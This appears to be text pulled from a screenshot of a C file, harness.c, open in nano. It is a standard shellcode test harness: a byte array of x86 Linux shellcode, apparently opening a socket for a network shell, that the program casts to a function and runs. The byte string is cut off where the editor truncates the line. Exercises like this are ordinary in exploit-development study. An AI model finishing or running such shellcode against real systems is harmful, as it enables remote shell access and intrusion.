 GNU nano 2.5.3 File: harness.c
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xc0\x66\xb8\x67\x01\x31\xdb\xb3\x02\x31\xc9\xb1\x01\x31\xd2\xcd\x80\x89\xc7\x89\xfb\x31\xd2\x31\xc9\xb1\x03\x$
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}